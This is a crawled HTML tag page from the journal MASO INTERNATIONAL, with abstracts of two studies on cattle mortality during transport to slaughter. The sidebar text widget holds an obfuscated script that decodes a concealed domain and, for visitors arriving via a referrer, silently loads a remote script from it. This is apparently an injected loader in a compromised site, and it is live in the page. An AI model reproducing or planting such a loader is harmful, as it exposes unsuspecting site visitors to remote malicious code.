

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.maso-international.cz/keywords/mortality/
body_size: 33076
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>mortality &#8211; MASO-INTERNATIONAL</title>
			<script type="text/javascript">
				var piereg_pass_str_meter_string = new Array(
															 'Strength Indicator',
															 'Very weak',
															 'Weak',
															 'Medium',
															 'Strong',
															 'Mismatch'
															 );
				
				var piereg_validation_engn = new Array(
													 'none',
													 '* This field is required',
													 '* Please select an option',
													 '* This checkbox is required',
													 '* Both date range fields are required',
													 '* Field must equal test',
													 '* Invalid ',
													 'Date Range',
													 'Date Time Range',
													 '* Minimum ',
													 ' characters required',
													 '* Maximum ',
													 ' characters allowed',
													 '* You must fill one of the following fields',
													 '* Minimum value is ',
													 '* Date prior to ',
													 '* Date past ',
													 ' options allowed',
													 '* Please select ',
													 ' options',
													 '* Fields do not match',
													 '* Invalid credit card number',
													 '* Invalid phone number',
													 '* Allowed Format (xxx) xxx-xxxx',
													 '* Minimum 10 Digits starting with Country Code',
													 '* Invalid email address',
													 '* Not a valid integer',
													 '* Invalid number',
													 '* Invalid month',
													 '* Invalid day',
													 '* Invalid year',
													 '* Invalid file extension',
													 '* Invalid date, must be in YYYY-MM-DD format',
													 '* Invalid IP address',
													 '* Invalid URL',
													 '* Numbers only',
													 '* Letters only',
													 '* No special characters allowed',
													 '* This user is already taken',
													 '* Validating, please wait',
													 '* This username is available',
													 '* This user is already taken',
													 '* Validating, please wait',
													 '* This name is already taken',
													 '* This name is available',
													 '* Validating, please wait',
													 '* This name is already taken',
													 '* Please input HELLO',
													 '* Invalid Date',
													 '* Invalid Date or Date Format',
													 'Expected Format: ',
													 'mm/dd/yyyy hh:mm:ss AM|PM or ',
													 'yyyy-mm-dd hh:mm:ss AM|PM',
													 '* Invalid Username',
													 '* Invalid File',
													 '* Maximum value is ',
													 '* Alphabetic Letters only',
													 '* Only Alphanumeric characters are allowed'
													 );
			</script>
						<script type="text/javascript">
				var piereg_current_date		= '2026';
				var piereg_startingDate		= '1901';
				var piereg_endingDate		= '2016';
			</script>
			<meta name="viewport" content="width=device-width" />
<meta name="generator" content="WordPress 4.7.2" />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MASO-INTERNATIONAL &raquo; Feed" href="http://www.maso-international.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="MASO-INTERNATIONAL &raquo; Comments Feed" href="http://www.maso-international.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MASO-INTERNATIONAL &raquo; mortality Tag Feed" href="http://www.maso-international.cz/keywords/mortality/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.maso-international.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.2"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wpfb-css'  href='//www.maso-international.cz/wp-content/plugins/wp-filebase/wp-filebase.css?t=1487538109&#038;ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.maso-international.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='EG-Attachments-css'  href='http://www.maso-international.cz/wp-content/plugins/eg-attachments/css/eg-attachments.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='pie_front_css-css'  href='http://www.maso-international.cz/wp-content/plugins/pie-register/css/front.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='pie_validation_css-css'  href='http://www.maso-international.cz/wp-content/plugins/pie-register/css/validation.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='omega-style-css'  href='http://www.maso-international.cz/wp-content/themes/omega/style.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css'  href='http://www.maso-international.cz?display_custom_css=css&#038;ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-general_foundicons-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/general_foundicons.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-social_foundicons-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/social_foundicons.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/otw_shortcode.css?ver=4.7.2' type='text/css' media='all' />
<!-- This site uses the Google Analytics by MonsterInsights plugin v6.0.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

	  __gaTracker('create', 'UA-41866914-1', 'auto');
  __gaTracker('set', 'forceSSL', true);
  __gaTracker('send','pageview');

</script>
<!-- / Google Analytics by MonsterInsights -->
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/jquery-ui.min.js?ver=1.10.4'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/datepicker.js?ver=2.0'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/piereg_validation.js?ver=2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"http:\/\/www.maso-international.cz\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/pie_password_checker.js?ver=2.0'></script>
<link rel='https://api.w.org/' href='http://www.maso-international.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.maso-international.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.maso-international.cz/wp-includes/wlwmanifest.xml" /> 

<!--Plugin WP Admin Bar Removal 2014.0707.0383 Active - Tag 74be16979710d4c4e7c6647856088456-->

<!--Site Optimized to Speedup Control Panel Minimize Memory Consumption with Disabled Toolbar-->

			<script type="text/javascript">
				var ajaxurl 				= 'http://www.maso-international.cz/wp-admin/admin-ajax.php';
			</script>
			<script type="text/javascript" src="http://www.maso-international.cz/wp-content/plugins/simple-sidebar-navigation/suckerfish_ie.js"></script><link rel="stylesheet" href="http://www.maso-international.cz/wp-content/plugins/thesis-style-box/thesis-style-box.css" type="text/css" media="screen" />	<!--[if lt IE 9]>
	<script src="http://www.maso-international.cz/wp-content/themes/omega/js/html5.js" type="text/javascript"></script>
	<![endif]-->

<style type="text/css" id="custom-css">span.post_tag::before {
	content:"";
	margin: 0 0px 0 0px;
}
.entry-title {
	font-size: 32px;
	word-wrap: break-word;
	line-height: 1.2;
	font-weight: bold;
}
.archive-wrap:after
{clear:both;content:none;display:table;}

.entry {
	margin-bottom: 30px;
}
p {
	margin: 0 0 24px;
	padding: 0;
	text-align: justify;
}
.entry-content {
	word-wrap: break-word;
	text-align: justify;
}
.site-title {
	font-size: 0px;
	line-height: 0;
	margin: 0 0 0px;
}
.site-header {
	background: none repeat scroll 0 0 #850303;
}
img.alignleft,
.wp-caption.alignleft {
	margin: 8px 5px 0px 13px;
}
a:hover,
a:focus {
	color: #850303;
	text-decoration: none;
}
.entry-content a,
.entry-summary a {
	text-decoration: underline;
	color: #850303;
}
.widget-title {
	word-wrap: break-word;
	font-weight: bold;
	font-size: large;
}
.easy-table{width:100%;margin-bottom: 0px;}
input,
select,
textarea {
	border: 1px solid #dddddd;
	font-size: 14px;
	padding: .618em 1em;
	line-height: 24px;
	max-width: 100%;
	border-radius: 0px;
}
@media (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-x: scroll;
    overflow-y: hidden;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 0px solid #ddd;
    font-size: 13;
  }
img.attachment-full {border:0;margin: auto;width: 300px;display: block;}

img.attachment-full {
border:0;
margin: auto;
width: 100%;
display: block;
}

.widget-title {
	word-wrap: break-word;
    font-weight: bold;
    font-size: large;
    background: #f5f5f5;
    color: black;
    padding: 10px;
    border-radius: 5px;
}
.mcTagMapNav {
    display: block;
    float: left;
	background: #aaaaa;
    width: 100%;
    text-align: center;
    padding: 0px 0;
}</style>
</head>
<body class="wordpress ltr parent-theme y2026 m01 d21 h16 wednesday logged-out plural archive taxonomy taxonomy-post_tag taxonomy-post_tag-mortality group-blog" dir="ltr" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="site-container">
	<nav id="navigation" class="nav-primary" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">	
	<div class="wrap"><a href="#" id="menu-icon" class="menu-icon"><span></span></a><ul id="menu-hlavni-menu" class="menu omega-nav-menu menu-primary"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-52"><a href="http://www.maso-international.cz/">Home</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38"><a href="#">Archives</a>
<ul class="sub-menu">
	<li id="menu-item-2434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2434"><a href="#">Archive 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2435"><a href="http://www.maso-international.cz/category/volume-012020/">Volume 01/2020</a></li>
	</ul>
</li>
	<li id="menu-item-2336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2336"><a href="#">Archive 2019</a>
	<ul class="sub-menu">
		<li id="menu-item-2392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2392"><a href="http://www.maso-international.cz/category/volume-012019/">Volume 01/2019</a></li>
		<li id="menu-item-2391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2391"><a href="http://www.maso-international.cz/category/volume-022019/">Volume 02/2019</a></li>
	</ul>
</li>
	<li id="menu-item-2285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2285"><a href="#">Archive 2018</a>
	<ul class="sub-menu">
		<li id="menu-item-2286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2286"><a href="http://www.maso-international.cz/category/volume-012018/">Volume 01/2018</a></li>
	</ul>
</li>
	<li id="menu-item-2250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2250"><a href="#">Archive 2017</a>
	<ul class="sub-menu">
		<li id="menu-item-2249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2249"><a href="http://www.maso-international.cz/category/volume-012017/">Volume 01/2017</a></li>
	</ul>
</li>
	<li id="menu-item-2026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2026"><a href="#">Archive 2016</a>
	<ul class="sub-menu">
		<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="http://www.maso-international.cz/category/volume-012016/">Volume 01/2016</a></li>
		<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="http://www.maso-international.cz/category/volume-022016/">Volume 02/2016</a></li>
	</ul>
</li>
	<li id="menu-item-1694" class="volume menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1694"><a href="#">Archive 2015</a>
	<ul class="sub-menu">
		<li id="menu-item-1695" class="volume menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1695"><a href="http://www.maso-international.cz/category/volume-012015/">Volume 01/2015</a></li>
		<li id="menu-item-1869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1869"><a href="http://www.maso-international.cz/category/volume-022015/">Volume 02/2015</a></li>
	</ul>
</li>
	<li id="menu-item-1327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1327"><a href="#">Archive 2014</a>
	<ul class="sub-menu">
		<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1326"><a href="http://www.maso-international.cz/category/volume-012014/">Volume 01/2014</a></li>
		<li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1572"><a href="http://www.maso-international.cz/category/volume-022014/">Volume 02/2014</a></li>
	</ul>
</li>
	<li id="menu-item-1039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1039"><a href="#">Archive 2013</a>
	<ul class="sub-menu">
		<li id="menu-item-1040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1040"><a href="http://www.maso-international.cz/category/volume-012013/">Volume 01/2013</a></li>
		<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a href="http://www.maso-international.cz/category/volume-022013/">Volume 02/2013</a></li>
	</ul>
</li>
	<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-305"><a href="#">Archive 2012</a>
	<ul class="sub-menu">
		<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="http://www.maso-international.cz/category/volume-012012/">Volume 01/2012</a></li>
		<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="http://www.maso-international.cz/category/volume-022012/">Volume 02/2012</a></li>
	</ul>
</li>
	<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25"><a href="#">Archive 2011</a>
	<ul class="sub-menu">
		<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://www.maso-international.cz/category/volume-012011/">Volume 01/2011</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="http://www.maso-international.cz/list-of-keywords/">List of keywords</a></li>
<li id="menu-item-1783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1783"><a href="#">Submissions</a>
<ul class="sub-menu">
	<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="http://www.maso-international.cz/guidelines-for-authors/">Guidelines for Authors</a></li>
	<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609"><a href="http://www.maso-international.cz/publication-ethics-and-publication-malpractice-statement/">Publication Ethics</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.maso-international.cz/editorial-board/">Editorial Board</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-16"><a href="http://www.maso-international.cz/contacts/">Contacts</a></li>
</ul></div></nav><!-- .nav-primary --><header id="header" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="wrap"><div class="title-area"><div itemscope itemtype="http://schema.org/Organization" class="site-title"><a itemprop="url" href="http://www.maso-international.cz" title="MASO-INTERNATIONAL" rel="home"><img itemprop="logo" alt="MASO-INTERNATIONAL" src="http://www.maso-international.cz/wp-content/uploads/2017/02/logo-maso-international.png"/></a></div></div></div></header><!-- .site-header -->	<div class="site-inner">
		<div class="wrap">	<main  class="content" id="content" role="main" itemprop="mainEntityOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog">
		
		<header class="page-header">
			<h1 class="archive-title">
				mortality			</h1>
					</header><!-- .page-header -->

			<article id="post-2134" class="entry post publish author-steinhauserova post-2134 format-standard category-volume-022016 post_tag-fattening post_tag-livestock post_tag-mortality post_tag-slaughter" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-wrap">
			<header class="entry-header">	<h2 class="entry-title" itemprop="headline"><a href="http://www.maso-international.cz/death-rates-in-various-categories-of-cattle-transported-to-slaughterhouses/" rel="bookmark">Death rates in various categories of cattle transported to slaughterhouses</a></h2>
<div class="entry-meta">
	<span class="coauthors_posts_links"><strong>Authors:</strong> <a href="http://www.maso-international.cz/author/veronika-simova/" title="Posts by Veronika Šímová" class="author url fn" rel="author">Veronika Šímová</a>, <a href="http://www.maso-international.cz/author/vladimir-vecerek/" title="Posts by Vladimír Večerek" class="author url fn" rel="author">Vladimír Večerek</a>, <a href="http://www.maso-international.cz/author/eva-voslarova/" title="Posts by Eva Voslářová" class="author url fn" rel="author">Eva Voslářová</a>, <a href="http://www.maso-international.cz/author/annamaria-passantino/" title="Posts by Annamaria Passantino" class="author url fn" rel="author">Annamaria Passantino</a> and <a href="http://www.maso-international.cz/author/iveta-bedanova/" title="Posts by Iveta Bedáňová" class="author url fn" rel="author">Iveta Bedáňová</a></span><br>
	<span <span class="entry-terms post_tag" itemprop="keywords"><strong>Keywords:</strong> <a href="http://www.maso-international.cz/keywords/fattening/" rel="tag">fattening</a>, <a href="http://www.maso-international.cz/keywords/livestock/" rel="tag">livestock</a>, <a href="http://www.maso-international.cz/keywords/mortality/" rel="tag">mortality</a>, <a href="http://www.maso-international.cz/keywords/slaughter/" rel="tag">slaughter</a></span></span>
</div><!-- .entry-meta --></header><!-- .entry-header -->		
	<div class="entry-summary" itemprop="description">
<p>A total of 1 554 945 head of cattle were transported for slaughter in the Czech Republic from 2009 to 2014, of which 1 935 (0.124%) died from causes connected with transport. Mortality rates in cattle differed statistically highly significantly (P < 0.01) according to the individual categories of cattle. The greatest mortality rate associated ... <span class="more"><a href="http://www.maso-international.cz/death-rates-in-various-categories-of-cattle-transported-to-slaughterhouses/" onclick="__gaTracker('send', 'event', 'outbound-article', 'http://www.maso-international.cz/death-rates-in-various-categories-of-cattle-transported-to-slaughterhouses/', '[Read more&#8230;]');" class="more-link">[Read more&#8230;]</a></span></p>
	
	</div>
<footer class="entry-footer"><div class="entry-meta">
	<span class="entry-terms category" itemprop="articleSection">Originaly published in MASO INTERNATIONAL <a href="http://www.maso-international.cz/category/volume-022016/" rel="tag">Volume 02/2016</a></span>	
</div></footer>		</div></article>				
			<article id="post-2068" class="entry post publish author-steinhauserova post-2068 format-standard category-volume-012016 post_tag-ambient-temperature post_tag-dairy-cows post_tag-mortality post_tag-transport" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-wrap">
			<header class="entry-header">	<h2 class="entry-title" itemprop="headline"><a href="http://www.maso-international.cz/the-relationship-between-mortality-in-dairy-cows-transported-for-slaughter-and-season-of-the-year/" rel="bookmark">The relationship between mortality in dairy cows transported for slaughter and season of the year</a></h2>
<div class="entry-meta">
	<span class="coauthors_posts_links"><strong>Authors:</strong> <a href="http://www.maso-international.cz/author/veronika-simova/" title="Posts by Veronika Šímová" class="author url fn" rel="author">Veronika Šímová</a>, <a href="http://www.maso-international.cz/author/vladimir-vecerek/" title="Posts by Vladimír Večerek" class="author url fn" rel="author">Vladimír Večerek</a>, <a href="http://www.maso-international.cz/author/eva-voslarova/" title="Posts by Eva Voslářová" class="author url fn" rel="author">Eva Voslářová</a> and <a href="http://www.maso-international.cz/author/iveta-bedanova/" title="Posts by Iveta Bedáňová" class="author url fn" rel="author">Iveta Bedáňová</a></span><br>
	<span <span class="entry-terms post_tag" itemprop="keywords"><strong>Keywords:</strong> <a href="http://www.maso-international.cz/keywords/ambient-temperature/" rel="tag">ambient temperature</a>, <a href="http://www.maso-international.cz/keywords/dairy-cows/" rel="tag">dairy cows</a>, <a href="http://www.maso-international.cz/keywords/mortality/" rel="tag">mortality</a>, <a href="http://www.maso-international.cz/keywords/transport/" rel="tag">transport</a></span></span>
</div><!-- .entry-meta --></header><!-- .entry-header -->		
	<div class="entry-summary" itemprop="description">
<p>The level of animal mortality connected with transport for slaughter is reflective of the standard of welfare provided to the transported animals. Increased mortality during transport may, therefore, be a sign of violation of the obligations imposed on breeders and hauliers by the valid legislation regulating the commercial transport of animals. The aim of this &#8230; <span class="more"><a href="http://www.maso-international.cz/the-relationship-between-mortality-in-dairy-cows-transported-for-slaughter-and-season-of-the-year/" onclick="__gaTracker('send', 'event', 'outbound-article', 'http://www.maso-international.cz/the-relationship-between-mortality-in-dairy-cows-transported-for-slaughter-and-season-of-the-year/', '[Read more&#8230;]');" class="more-link">[Read more&#8230;]</a></span></p>
	
	</div>
<footer class="entry-footer"><div class="entry-meta">
	<span class="entry-terms category" itemprop="articleSection">Originaly published in MASO INTERNATIONAL <a href="http://www.maso-international.cz/category/volume-012016/" rel="tag">Volume 01/2016</a></span>	
</div></footer>		</div></article>				
		
	</main><!-- .content -->
			
	<aside id="sidebar" class="sidebar sidebar-primary widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">	
				<section id="search-3" class="widget widget-1 even widget-first widget_search"><div class="widget-wrap"><h4 class="widget-title">Search site</h4><form role="search" method="get" class="search-form" action="http://www.maso-international.cz/">	
	<input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:">	<input type="submit" class="search-submit" value="Search">
</form></div></section><section id="widget_sp_image-3" class="widget widget-2 odd widget_sp_image"><div class="widget-wrap"><h4 class="widget-title">Current Issue</h4><a href="http://www.maso-international.cz/category/volume-012020/" id="" target="_self" class="widget_sp_image-image-link" title="Current issue" rel=""><img alt="Current issue" class="attachment-full" style="max-width: 100%;" src="http://www.maso-international.cz/wp-content/uploads/2017/02/cover.png" /></a><div class="widget_sp_image-description" ><p><center><strong>MASO INTERNATIONAL 1/2020</strong><br />
ISSN 1805-5281 (printed)<br />
ISSN 1805-529X (online)<br />
</center></p>
</div></div></section><section id="mycategoryorder-2" class="widget widget-3 even widget_mycategoryorder"><div class="widget-wrap"><h4 class="widget-title">Archive</h4><select  name='dropdown_mycategoryorder-2' id='dropdown_mycategoryorder-2' class='postform' >
	<option value='-1'>Select Issue</option>
	<option class="level-0" value="1085">Volume 01/2020</option>
	<option class="level-0" value="1028">Volume 02/2019</option>
	<option class="level-0" value="970">Volume 01/2019</option>
	<option class="level-0" value="897">Volume 01/2018</option>
	<option class="level-0" value="830">Volume 01/2017</option>
	<option class="level-0" value="771">Volume 02/2016</option>
	<option class="level-0" value="699">Volume 01/2016</option>
	<option class="level-0" value="633">Volume 02/2015</option>
	<option class="level-0" value="572">Volume 01/2015</option>
	<option class="level-0" value="513">Volume 02/2014</option>
	<option class="level-0" value="433">Volume 01/2014</option>
	<option class="level-0" value="370">Volume 02/2013</option>
	<option class="level-0" value="44">Volume 01/2013</option>
	<option class="level-0" value="43">Volume 02/2012</option>
	<option class="level-0" value="42">Volume 01/2012</option>
	<option class="level-0" value="4">Volume 01/2011</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	function onCatChange( dropdownID ) {
		var dropdown = document.getElementById(dropdownID);
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "http://www.maso-international.cz/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	document.getElementById("dropdown_mycategoryorder-2").onchange = function(){onCatChange(this.id)};
/* ]]> */
</script>

</div></section><section id="text-112" class="widget widget-4 odd widget_text"><div class="widget-wrap">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div></section>		  	</aside><!-- .sidebar -->
</div>	</div><!-- .site-inner -->
